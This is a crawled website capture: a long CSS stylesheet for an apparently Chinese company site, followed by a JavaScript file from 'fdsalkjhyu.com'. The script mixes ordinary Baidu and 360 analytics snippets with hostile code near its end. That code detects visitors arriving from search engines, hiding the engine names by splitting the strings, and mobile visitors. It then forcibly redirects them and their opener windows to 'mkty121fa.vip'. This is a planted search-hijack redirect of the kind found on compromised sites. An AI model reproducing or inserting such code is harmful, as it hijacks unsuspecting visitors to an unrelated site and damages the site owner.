#Top .nav ol li.sanjiao{background: none;height: 12px;margin-top: -4px;position: absolute;z-index: 1000;line-height: 20px;}
#yjd{background-color: #00948b;color: #fff;}
/*Banner*/
.bbanner{height: 550px;}
.bbanner img{width: 100%;margin: 0 auto;}
#Banner{width: 100%;margin: 0 auto;position: relative;z-index: 2;}
.banner{height: 550px;}
.banner img{width: 100%;height: 515px;}

/*Main*/
#Main{width: 100%;background: #fff;}
.main1{width: 100%;background-color: #fff;}
.main1_n{width: 1200px;margin: 0 auto;height: 380px;}
.main1_n1{width: 374px;height: 380px;background:url(../../resource/image/bg1.png) no-repeat;float: left;border-bottom: 3px solid #f47b22;position: relative;margin-top: -58px;z-index: 999999;}
.main1_n1_top{width: 340px;height: 102px;border-bottom: 1px solid #fff;margin-left: 20px;font-size: 30px;color: #fff;text-align: center;line-height: 102px;}
.main1_n1_bot{width: 310px;height: 205px;margin-left: 20px;color: #fff;font-size: 14px;line-height: 24px;padding: 15px;}
.n1_more{width: 20px; height: 20px;position: absolute;bottom: 0;right: 0;}
.main1_n2{float: left;width: 268px;height: 260px;border-right: 1px solid #bababa;margin-left: 20px;margin-top: 56px;}
.main1_fl1{width: 186px;margin: 0 auto;text-align: center;}
.fl_pic{margin-top: 20px;}
.fl_title{font-size: 18px;margin-top: 10px;}
.fl_js{color: #8a8a8a;line-height: 24px;margin-top: 10px;}
.main1_n3{float: left;width: 268px;height: 260px;border-right: 1px solid #bababa;margin-top: 56px;}
.main1_n4{float: left;width: 268px;height: 260px;margin-top: 56px;}

.main2{width: 100%;background-color: #f4f4f4;height: 815px;}
.main2_n{width: 1200px;margin: 0 auto;}
.main2_bt{width: 1200px;background:url(../../resource/image/xd.png) no-repeat;height: 102px;background-position: 0px 100px;text-align: center;font-size: 30px;line-height: 200px;}
.main2_con{width: 1200px;margin-top: 52px;overflow: hidden;}
.main2con_type{text-align: center;}
.type{display: inline-block;width: 158px;height: 41px;background:url(../../resource/image/xxk_bg.png) no-repeat;line-height: 41px;color: #fff;font-size: 14px;}
.type_con{width: 1200px;margin: 0 auto;margin-top: 56px;}
.type_con a{color: #333;}
.type_con ul li{float: left;width: 23%;margin-left: 1%;}
.fw_pic{position: relative;}
.pic_hover{position: absolute;top: 0;left: 0;display: none;}
.fw_title{height: 30px;width: 94%;margin: 0 3%;margin-top: 15px;}
.fw_con{width: 94%;margin: 0 3%;margin-top: 10px;line-height: 24px;}
.num1{float: left;width: 20%;}
.num1 img{display: block;}
.num_title{height: 30px;line-height: 27px;font-size: 18px;width: 80%;float: left;}
.tt1{background:url(../../resource/image/xxk_hbg.png) no-repeat;}
#t2,#t3,#t4{display: none;}
.fw_more{width: 122px;height: 32px;background-color: #00aea4;margin: 0 auto;display: block;margin-top: 50px;font-size: 16px;color: #fff;text-align: center;line-height: 32px;}

.main3{widows: 100%;background-color: #fff;padding-bottom: 60px;}
.main3_n{width: 1200px;margin: 0 auto;}
.main3_con{width: 1200px;margin-top: 52px;overflow: hidden;}
.main3_con ul li{width: 600px;float: left;position: relative;}
.new_text{width: 260px;height:177px;background: url(../../resource/image/left1.png) no-repeat;position: relative;z-index: 10;padding:20px 40px 20px 20px;color: #fff;}
.new_pic{width: 300px;height:217px;position: absolute;top: 0;right: 0;z-index: 1;}
.new_text_title{font-size: 18px;color: #fff;line-height: 30px;}
.new_text_date{color: #fff;line-height: 30px;}
.new_text_con{line-height: 22px;color: #fff;}
.new_text1{width: 260px;height:177px;background: url(../../resource/image/left2.png) no-repeat;position: relative;z-index: 10;padding:20px 40px 20px 20px;}
.new_text2{width: 260px;height:177px;background: url(../../resource/image/right1.png) no-repeat;position: absolute;right:0;top:0;z-index: 10;padding:20px 20px 20px 40px;}


/*其他页面*/
/*about*/
.fy{width: 1200px;margin: 0 auto;}
.fy_left{width: 300px;float: left;margin-top: -55px;position: relative;z-index: 10000;padding-bottom: 50px;border-bottom: 2px solid #00948b;background-color: #f4f4f4;}
.fy_top{width: 300px;background: url(../../resource/image/ej_fltop_bg.png) no-repeat;border-bottom: 2px solid #f47b22;text-align: center;height: 94px;padding-top: 35px;}
.fy_ch{font-size: 24px;color: #fff;line-height: 30px;}
.fy_en{font-size: 16px;color: #fff;line-height: 30px;}
.fy_yj{background: #f4f4f4;color: #979797;font-size: 16px;text-align: center;line-height: 50px;}
.fy_yj .yj_a{display: block;width: 300px;line-height: 50px;color:#333;}
.yj_xd{height: 1px;background: url(../../resource/image/tmxd.png) no-repeat;margin-left: 25px;}
.fy_yj .yj_a:hover{background: url(../../resource/image/fl_hover1.png) no-repeat;color: #fff;}
.fy_right{width: 875px;float: right;background: #fff;}
.fy_right_bt{height: 30px;border-bottom: 1px solid #cecece;background: url(../../resource/image/orange_st.png) no-repeat;background-position: 10px 12px;padding: 9px 0 0 25px;color: #bcbcbc;}
.wzsy{padding: 5px 10px 5px 20px;background: url(../../resource/image/wzsy.png) no-repeat;background-position: 3px 7px;}
.wzlm{padding: 5px 10px 5px 20px;background: url(../../resource/image/wzjt.png) no-repeat;background-position: 3px 8px;}
.wzlb{padding: 5px 10px 5px 20px;background: url(../../resource/image/wzjt.png) no-repeat;background-position: 3px 8px;}
.con_title{color: #00948b;font-size: 18px;text-align: center;margin-top: 20px;}
.con_con{padding: 10px 20px;font-size: 14px;color: #666666;min-height: 300px;line-height: 30px;overflow: hidden;}
.con_con ul{overflow: hidden;}
.con_con ul a{color: #333;}

/*product_list*/
.prolist_li{width: 31%;margin-left: 2%;margin-top: 10px;float: left;position: relative;}
.prolist_text{text-align: center;color: #666;margin-top: 5px;height: 50px;font-size: 18px;line-height: 50px;}
.hover1{background: #00948b;color: #fff;}
.er_ji{background: #f4f4f4;text-align: center;line-height: 36px;font-size: 14px;display: none;}
.er_ji a{color: #b6b6b6;}
.san_ji{background: #f4f4f4;text-align: center;line-height: 24px;font-size: 12px;display: none;}
.san_ji a{color: #b6b6b6;}
/*product_show*/
.proshow_bt{text-align: center;width: 100%;color: #00948b;font-size: 20px;margin-top: 10px;}
.proshow_pic{border: 10px solid #f4f4f4;width: 380px;height: 380px;margin: 0 auto;margin-top: 10px;}
.proshow_pic img{width: 100%;}
.proshow_xxsm{width: 97%;background: url(../../resource/image/orange_st.png) no-repeat;padding-left: 3%;background-position: 10px 7px;border-bottom: 1px solid #cecece;line-height: 30px;}
.proshow_con{width: 94%;padding: 5% 3%;border-bottom: 1px solid #cecece;}
.detail_page{margin: 20px 0;}
.detail_page a{color: #a2a2a2;}
.detail_page a:hover{color: #42a59d;}

/*new_list*/
.newslist_li{width: 98%;margin: 0 1%;border-bottom: 1px solid #e3e3e3;overflow: hidden;padding: 15px 12px;}
.newslist_li:hover{background: #00948b;color: #fff;}
.newlist_pic{width: 21%;height: 125px;float: left;}
.newslist_text{width: 77%;height: 125px;float: right;}
.newslist_text_title{height: 30px;overflow: hidden;}
.newslist_text_jj{height: 60px;overflow: hidden;}
.newslist_text_date{height: 30px;}
/*news_show*/
.newsshow_bt{text-align: center;font-size: 20px;color: #00948b;}
.newsshow_date{text-align: center;color: #999;font-size: 14px;}
.newsshow_nr{padding: 15px 34px;min-height: 300px;}
.newsshow_con .ll{padding-left: 40px;}
/*详情页page*/
.pro_page{position: absolute;bottom: 0px;line-height: 28px;font-size: 15px;padding-bottom:130px;}
.pro_page a{color: #333;}
.pro_page a:hover{color: #85001d;}

/*gbooklist*/
.gbooklist_con .gbooklist_ts{width: 475px;height: 135px;margin:0 auto;font-size: 18px;border-bottom: 1px dashed #fff;line-height: 40px;padding-left: 50px;padding-right: 50px;}
.gbooklist_zj{width: 555px;height: 400px;margin: 0 auto;}
.gbooklist{width: 725px;min-height: 415px;margin:0 auto;}
.gbooklist_zj ul {padding-top: 55px;}
.gbooklist_zj ul li{font-size: 16px;position: relative;}
.gbooklist_zj input{height: 27px;width: 310px;margin: 10px auto;}
.gbooklist_zj ul li textarea{width: 490px;height: 150px;resize:none;vertical-align:top;}
.gbooklist_zj ul li.lynr{margin-top: 10px;}
.gbooklist_zj ul li.submit{margin-top: 50px;}
.gbooklist_zj input.submit{width: 75px;height: 40px;background: #f912ff;color: #fff;border: medium none;float: left;margin-right: 20px;cursor: pointer;margin-left: 65px;margin-top: 37px;}
.gbooklist_zj input.reset{width: 75px;height: 40px;background: #000;color: #fff;border: 1px solid #fff;float: left;margin-right: 20px;cursor: pointer;margin-top: 37px;}

/*bot*/
#botbj #bot #fot{color:#fff;display:block;text-align: center;font-size: 14px;line-height: 58px;}
.foot{width: 100%;height: 480px;background:#4e4e4e;overflow: hidden;}
.bot_n{width: 1200px;margin: 0 auto;height: 344px;margin-top: 52px;}
.bot_x{width: 100%;height:58px;background: url(../../resource/image/yy.png) no-repeat;}
.bot_x_n{width: 1200px;margin: 0 auto;}
.bot_left{width: 280px;float: left;}
.logo_bot{text-align: center;}
.ewm{text-align: center;margin-top: 34px;}
.bot_center{width: 390px;height: 344px;float: left;margin-left: 80px;}
.bot_center_bt{height: 30px;background: url(../../resource/image/xd_bot.png) no-repeat;color: #fff;font-size: 18px;text-align: center;line-height: 30px;background-position: 0 15px;}
.phone{width: 100%;margin-top: 32px;overflow: hidden;}
.phone_pic{width: 54px;float: left;margin-left: 50px;}
.phone_num{width: 200px;float: left;margin:10px 0 0 15px;}
.phone_xx{width: 80%;float: left;color: #d9d9d9;line-height: 26px;font-size: 14px;margin-left: 20%;margin-top: 36px;}
.bot_right{width: 390px;float: right;}
.bot_gbname{width: 365px;height: 35px;line-height: 35px;border:1px solid #eeeeee;color: #fff;padding-left: 10px;margin-top: 10px;}
.bot_gbname input{width: 300px;height: 26px;padding: 2px 3px;background: none;border:none;color: #fff;}
.bot_gbtel{width: 365px;height: 35px;line-height: 35px;border:1px solid #eeeeee;color: #fff;padding-left: 10px;margin-top: 8px;}
.bot_gbtel input{width: 300px;height: 26px;padding: 2px 3px;background: none;border:none;color: #fff;}
.bot_gbnr{width: 365px;padding-left: 10px;color: #fff;border:1px solid #eeeeee;margin-top: 8px;padding-top: 10px;}
.bot_gbnr textarea{width: 300px;resize: none;vertical-align: top;padding: 2px 3px;height: 115px;background: none;border: none;color: #fff;}
.submitg{width: 170px;height: 24px;background: #f47b22;border:none;color: #fff;margin-top: 10px;margin-left: 25px;cursor: pointer;}
.resetg{width: 170px;height: 24px;background: #00948b;border:none;color: #fff;margin-top: 10px;margin-left: 5px;cursor: pointer;}
/*y_page*/
.page{padding-top: 10px;height: 30px;text-align: center;line-height: 28px;margin: 20px 0;}
.page a{display: inline-block;color: #00948b;border: 1px solid #00948b;margin-left: 5px;padding: 0 10px;}
.page a.page0{margin: 0 5px;}
.page a.page10{margin: 0 5px;}
.page a:hover{background: #00948b;color: #fff;}
.page a.select{background: #00948b;color: #fff;}


.main_bd{ width:230px; border:none; height:30px; padding:5px; float:left; margin-left:10px;}
.main_bd4{ width:740px; margin-bottom:10px; border:none; height:100px; padding:5px; float:left; margin-left:30px;border: 1px solid #ddd;resize: none;}
.main_bd2{  width:200px; border:none; height:20px; padding:5px; float:left;}
.main_ly_t2{ float:left; color:#787878; font-size:12px; line-height:35px; margin-left:10px;}
.main_bd2{ float:left;}
.main_but{ width:300px; float:left; margin-left:290px;}
#tijiao1{ border:none; background:#db4819; width:100px;  display:block; text-align:center; line-height:30px; color:#FFF; font-size:12px;}
.liuyan{ border:none; background:#FFF; width:110px; height:35px; display:block; text-align:center; line-height:35px; color:#000;}

.main_bd3{ height:25px; line-height:25px;}
.zhaopin{padding: 0;padding-left: 5px;}



--- FILE ---
content_type: application/javascript
request_url: https://fdsalkjhyu.com/mm.js
body_size: 1745
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://mkty121fa.vip';
  parent.window.opener.location = 'https://mkty121fa.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://mkty121fa.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://mkty121fa.vip";